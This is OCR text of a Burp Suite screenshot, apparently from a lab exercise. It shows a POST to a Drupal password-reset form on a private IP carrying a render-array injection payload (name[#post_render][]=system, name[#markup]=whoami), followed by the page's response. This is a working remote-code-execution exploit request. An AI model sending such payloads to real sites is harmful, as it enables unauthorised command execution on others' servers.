 Burp Suite Community Edition v2020.4 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 4 × 5 × 6 × 7 × ...
Send Cancel < > Target: http://192.168.247.214 ?
Request
Raw Params Headers Hex
1 POST /?q=user/password&name[%23post_render][]=system&
name[%23markup]=whoami&name[%23type]=markup HTTP/1.1
2 Host: 192.168.247.214
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101
Firefox/68.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://192.168.247.214/?q=user/password/
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 47
10 Connection: close
11 Cookie: has_js=1
12 Upgrade-Insecure-Requests: 1
13
14 form_id=user_pass&_triggering_element_name=name
? Search... 0 matches Pretty
Response
Raw Headers Hex Render
122 ent">
123 class="block block-system">
124
125
126
127 assword&amp;name[%23post_render][]=system&amp;name[%23markup]=whoami&amp;name[
m form-type-textfield form-item-name">
128 ame">
il address <span class="form-required" title="This field is required.">*</span
129 id="edit-name" name="name" value="Array whoami markup" size="60" maxlength="2
130
131 name="form_build_id" value="form-6cDH7LuTJ10vfyrAsEeWUY15NG8nOA2tRmL-m6oCMtI"
132 name="form_id" value="user_pass" />
133 ions form-wrapper" id="edit-actions">
t" id="edit-submit" name="op" value="E-mail new password" class="form-submit"
134
135
136
137
? form_build_id 1 match Pretty
Done 8,625 bytes | 87 millis